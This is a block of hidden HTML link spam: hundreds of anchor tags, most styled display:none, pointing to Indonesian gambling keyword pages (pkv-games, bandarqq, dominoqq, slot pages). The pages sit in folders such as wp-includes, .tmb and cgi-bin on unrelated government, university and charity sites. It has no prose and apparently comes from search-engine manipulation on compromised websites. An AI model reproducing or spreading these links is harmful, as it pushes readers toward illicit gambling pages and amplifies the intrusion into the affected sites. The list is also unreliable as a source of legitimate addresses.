<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://shopkaniya.com/contact/">https://shopkaniya.com/contact/</a>
<a href="https://villacollege.edu.mv/storage/">https://villacollege.edu.mv/storage/</a>
<a href="https://order.dairyqueen.com.ph/ice-cream/">https://order.dairyqueen.com.ph/ice-cream/</a>
<a href="https://thailandfoundation.or.th/">https://thailandfoundation.or.th/</a>
<a href="https://bralink.id/wp-includes/assets/pkv-games/">https://bralink.id/wp-includes/assets/pkv-games/</a>
<a href="https://bralink.id/wp-includes/assets/bandarqq/">https://bralink.id/wp-includes/assets/bandarqq/</a>
<a href="https://bralink.id/wp-includes/assets/dominoqq/">https://bralink.id/wp-includes/assets/dominoqq/</a>
<a href="https://bralink.id/wp-includes/assets/5k/">https://bralink.id/wp-includes/assets/5k/</a>
<a href="https://bralink.id/wp-includes/assets/77/">https://bralink.id/wp-includes/assets/77/</a>
<a href="https://bralink.id/wp-includes/assets/mpo/">https://bralink.id/wp-includes/assets/mpo/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://2021.ngayogjazz.com/">https://2021.ngayogjazz.com/</a>
<a href="https://dibaclinics.nl/contact-us/">https://dibaclinics.nl/contact-us/</a>
<a href="https://fkm.unand.ac.id/">https://fkm.unand.ac.id/</a>
<a href="https://goldenschmoes.joblo.com/">https://goldenschmoes.joblo.com/</a>
<a href="https://pacific-bike.com/series/poker-qq/">https://pacific-bike.com/series/poker-qq/</a>
<a href="https://pacific-bike.com/series/zeus/">https://pacific-bike.com/series/zeus/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://tourism.sabah.gov.my/">https://tourism.sabah.gov.my/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://otel-more.com/slot-gacor/">https://otel-more.com/slot-gacor/</a>
<a href="https://otel-more.com/depo-50-bonus-50/">https://otel-more.com/depo-50-bonus-50/</a>
<a href="https://otel-more.com/slot-maxwin/">https://otel-more.com/slot-maxwin/</a>
<a href="https://otel-more.com/pkv-games/">https://otel-more.com/pkv-games/</a>
<a href="https://otel-more.com/bandarqq/">https://otel-more.com/bandarqq/</a>
<a href="https://otel-more.com/dominoqq/">https://otel-more.com/dominoqq/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://evergreenbydebra.com/trend/zeus/">https://evergreenbydebra.com/trend/zeus/</a>
<a href="https://evergreenbydebra.com/trend/thai/">https://evergreenbydebra.com/trend/thai/</a>
<a href="https://evergreenbydebra.com/trend/slot77/">https://evergreenbydebra.com/trend/slot77/</a>
<a href="https://evergreenbydebra.com/go/pkv-games/">https://evergreenbydebra.com/go/pkv-games/</a>
<a href="https://evergreenbydebra.com/go/bandarqq/">https://evergreenbydebra.com/go/bandarqq/</a>
<a href="https://evergreenbydebra.com/go/dominoqq/">https://evergreenbydebra.com/go/dominoqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/pkv-games/">https://www.tbindonesia.or.id/wp-content/cache/pkv-games/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/bandarqq/">https://www.tbindonesia.or.id/wp-content/cache/bandarqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/dominoqq/">https://www.tbindonesia.or.id/wp-content/cache/dominoqq/</a>
<a href="http://hrneeti.com/.tmb/pkv-games/">http://hrneeti.com/.tmb/pkv-games/</a>
<a href="http://hrneeti.com/.tmb/bandarqq/">http://hrneeti.com/.tmb/bandarqq/</a>
<a href="http://hrneeti.com/.tmb/dominoqq/">http://hrneeti.com/.tmb/dominoqq/</a>
<a href="http://hrneeti.com/about/">http://hrneeti.com/about/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://prcth.org.pk/public/10k/">https://prcth.org.pk/public/10k/</a>
<a href="https://plastbrinq.com.br/pkv-games/">https://plastbrinq.com.br/pkv-games/</a>
<a href="https://plastbrinq.com.br/bandarqq/">https://plastbrinq.com.br/bandarqq/</a>
<a href="https://plastbrinq.com.br/idn-poker/">https://plastbrinq.com.br/idn-poker/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://primaco.id/contact/pkv-games/">https://primaco.id/contact/pkv-games/</a>
<a href="https://primaco.id/contact/bandarqq/">https://primaco.id/contact/bandarqq/</a>
<a href="https://primaco.id/contact/dominoqq/">https://primaco.id/contact/dominoqq/</a>
<a href="https://primaco.id/tari/bonus/">https://primaco.id/tari/bonus/</a>
<a href="https://primaco.id/tari/thai/">https://primaco.id/tari/thai/</a>
<a href="https://primaco.id/tari/10k/">https://primaco.id/tari/10k/</a>
<a href="https://pacific-bike.com/series/pkv-games/">https://pacific-bike.com/series/pkv-games/</a>
<a href="https://pacific-bike.com/series/bandarqq/">https://pacific-bike.com/series/bandarqq/</a>
<a href="https://pacific-bike.com/series/dominoqq/">https://pacific-bike.com/series/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://iford-cm.org/institut/pkv-games/">https://iford-cm.org/institut/pkv-games/</a>
<a href="https://iford-cm.org/institut/bandarqq/">https://iford-cm.org/institut/bandarqq/</a>
<a href="https://iford-cm.org/institut/dominoqq/">https://iford-cm.org/institut/dominoqq/</a>
<a href="https://iford-cm.org/institut/poker-qq/">https://iford-cm.org/institut/poker-qq/</a>
<a href="https://prcth.org.pk/public/bonus/">https://prcth.org.pk/public/bonus/</a>
<a href="https://prcth.org.pk/public/mpo/">https://prcth.org.pk/public/mpo/</a>
<a href="https://prcth.org.pk/public/5k/">https://prcth.org.pk/public/5k/</a>
<a href="https://prcth.org.pk/public/pkv-games/">https://prcth.org.pk/public/pkv-games/</a>
<a href="https://prcth.org.pk/public/bandarqq/">https://prcth.org.pk/public/bandarqq/</a>
<a href="https://prcth.org.pk/public/dominoqq/">https://prcth.org.pk/public/dominoqq/</a>
<a href="https://pkv.bydpusatjakarta.id/">pkv games</a>
<a href="https://bandarqq.bydpusatjakarta.id/">bandarqq</a>
<a href="https://dominoqq.bydpusatjakarta.id/">dominoqq</a>
<a href="http://sundung.dk/img/pkv-games/">http://sundung.dk/img/pkv-games/</a>
<a href="http://sundung.dk/img/bandarqq/">http://sundung.dk/img/bandarqq/</a>
<a href="http://sundung.dk/img/dominoqq/">http://sundung.dk/img/dominoqq/</a>
<a href="http://sundung.dk/img/bonus/">http://sundung.dk/img/bonus/</a>
<a href="http://sundung.dk/img/demo/">http://sundung.dk/img/demo/</a>
<a href="http://sundung.dk/img/5k/">http://sundung.dk/img/5k/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/pkv-games/">https://tantrabalirentcars.com/wp-content/cache/pkv-games/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/bandarqq/">https://tantrabalirentcars.com/wp-content/cache/bandarqq/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/dominoqq/">https://tantrabalirentcars.com/wp-content/cache/dominoqq/</a>
<a href="https://villaduocean.com/assets/pkv/">https://villaduocean.com/assets/pkv/</a>
<a href="https://villaduocean.com/assets/bandarqq/">https://villaduocean.com/assets/bandarqq/</a>
<a href="https://villaduocean.com/assets/dominoqq/">https://villaduocean.com/assets/dominoqq/</a>
<a href="https://villaduocean.com/assets/slot-thailand/">https://villaduocean.com/assets/slot-thailand/</a>
<a href="https://villaduocean.com/assets/slot-depo-5k/">https://villaduocean.com/assets/slot-depo-5k/</a>
<a href="https://villaduocean.com/assets/depo-50-bonus-50/">https://villaduocean.com/assets/depo-50-bonus-50/</a>
<a href="https://pengadaan.naraya.co.id/home/pkv/">https://pengadaan.naraya.co.id/home/pkv/</a>
<a href="https://pengadaan.naraya.co.id/home/bandarqq/">https://pengadaan.naraya.co.id/home/bandarqq/</a>
<a href="https://pengadaan.naraya.co.id/home/dominoqq/">https://pengadaan.naraya.co.id/home/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-thailand/">https://pengadaan.naraya.co.id/public/slot-thailand/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-hoki/">https://pengadaan.naraya.co.id/public/slot-hoki/</a>
<a href="https://pengadaan.naraya.co.id/public/scatter-hitam/">https://pengadaan.naraya.co.id/public/scatter-hitam/</a>
<a href="https://mygenesis.id/pkv-games/">https://mygenesis.id/pkv-games/</a>
<a href="https://mygenesis.id/bandarqq/">https://mygenesis.id/bandarqq/</a>
<a href="https://mygenesis.id/dominoqq/">https://mygenesis.id/dominoqq/</a>
<a href="https://mygenesis.id/mpo/">https://mygenesis.id/mpo/</a>
<a href="https://mygenesis.id/slot-depo-5k/">https://mygenesis.id/slot-depo-5k/</a>
<a href="https://mygenesis.id/slot77/">https://mygenesis.id/slot77/</a>
<a href="https://misisq.usmf.md/public/bandarqq/">https://misisq.usmf.md/public/bandarqq/</a>
<a href="https://misisq.usmf.md/public/dominoqq/">https://misisq.usmf.md/public/dominoqq/</a>
<a href="https://misisq.usmf.md/public/pkv/">https://misisq.usmf.md/public/pkv/</a>
<a href="https://misisq.usmf.md/public/slot77/">https://misisq.usmf.md/public/slot77/</a>
<a href="https://misisq.usmf.md/public/slot-depo-5k/">https://misisq.usmf.md/public/slot-depo-5k/</a>
<a href="https://misisq.usmf.md/public/depo-50-bonus-50/">https://misisq.usmf.md/public/depo-50-bonus-50/</a>
<a href="https://drohiczyn.caritas.pl/public/pkv-games/">https://drohiczyn.caritas.pl/public/pkv-games/</a>
<a href="https://drohiczyn.caritas.pl/public/bandarqq/">https://drohiczyn.caritas.pl/public/bandarqq/</a>
<a href="https://drohiczyn.caritas.pl/public/dominoqq/">https://drohiczyn.caritas.pl/public/dominoqq/</a>
<a href="https://drohiczyn.caritas.pl/public/mpo/">https://drohiczyn.caritas.pl/public/mpo/</a>
<a href="https://drohiczyn.caritas.pl/public/bonus/">https://drohiczyn.caritas.pl/public/bonus/</a>
<a href="https://drohiczyn.caritas.pl/public/slot77/">https://drohiczyn.caritas.pl/public/slot77/</a>
<a href="https://bethanybirches.org/wp-includes/">https://bethanybirches.org/wp-includes/</a>
<a href="https://bethanybirches.org/wp-includes/assets/">https://bethanybirches.org/wp-includes/assets/</a>
<a href="https://bethanybirches.org/wp-includes/js/">https://bethanybirches.org/wp-includes/js/</a>
<a href="https://bethanybirches.org/wp-content/">https://bethanybirches.org/wp-content/</a>
<a href="https://bethanybirches.org/wp-content/plugins/">https://bethanybirches.org/wp-content/plugins/</a>
<a href="https://bethanybirches.org/wp-content/themes/">https://bethanybirches.org/wp-content/themes/</a>
<a href="https://aajoyland.com/wp-content/">https://aajoyland.com/wp-content/</a>
<a href="https://aajoyland.com/wp-content/fonts/">https://aajoyland.com/wp-content/fonts/</a>
<a href="https://aajoyland.com/wp-content/uploads/">https://aajoyland.com/wp-content/uploads/</a>
<a href="https://new.aajoyland.com/wp-includes/">https://new.aajoyland.com/wp-includes/</a>
<a href="https://new.aajoyland.com/wp-includes/blocks/">https://new.aajoyland.com/wp-includes/blocks/</a>
<a href="https://new.aajoyland.com/wp-includes/images/">https://new.aajoyland.com/wp-includes/images/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/5k/">https://home.hbtkvi.org/wp-includes/random/5k/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/10k/">https://home.hbtkvi.org/wp-includes/random/10k/</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html</a>
<a href="https://cycomconsulting.com/icst/dominoqq/">https://cycomconsulting.com/icst/dominoqq/</a>
<a href="https://cycomconsulting.com/icst/mpo/">https://cycomconsulting.com/icst/mpo/</a>
<a href="https://travelbalipedia.com/pkv-games/">https://travelbalipedia.com/pkv-games/</a>
<a href="https://travelbalipedia.com/dominoqq/">https://travelbalipedia.com/dominoqq/</a>
<a href="https://travelbalipedia.com/bandarqq/">https://travelbalipedia.com/bandarqq/</a>
<a href="https://dibaclinics.nl/wp-includes/">https://dibaclinics.nl/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-includes/">https://ngayogjazz.com/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-content/">https://ngayogjazz.com/wp-content/</a>
<a href="https://haska.bg/tseni/">https://haska.bg/tseni/</a>
<a href="https://haska.bg/images/">https://haska.bg/images/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bandarqq/">https://sukabumiberita.com/wp-content/logs/bandarqq/</a>
<a href="https://sukabumiberita.com/wp-content/logs/dominoqq/">https://sukabumiberita.com/wp-content/logs/dominoqq/</a>
<a href="https://alburraq.net/tmb/pkv/">https://alburraq.net/tmb/pkv/</a>
